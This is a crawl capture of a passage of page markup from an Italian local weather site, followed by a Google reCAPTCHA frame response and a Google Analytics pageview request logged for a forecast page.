]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>


<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_inline_text","style_general_instagram","style_general_popular_categories","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_Whv5cckKLtYxjq8yqEt2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145753789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1942080680&t=pageview&_s=1&dl=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-lunedi-26-ottobre-2020-e-tendenza-per-il-27-e-28%2F&ul=en-us%40posix&dt=PREVISIONI%20PER%20LUNEDI%27%2026%20OTTOBRE%202020%20E%20TENDENZA%20PER%20IL%2027%20E%2028%20-%20Meteo%20Bassano%20e%20Pedemontana%20del%20Grappa&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1285779591&gjid=1483173837&cid=1609555027.1769145753&tid=UA-166728854-1&_gid=2014363319.1769145753&_r=1&_slc=1&gtm=45He61m0n81KVZ3L24v831382148za200zd831382148&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616985~115938465~115938468~116682875~117025847~117041587~117099528&z=1444734626
body_size: -454
content:
2,cG-MBE1BN8PYQ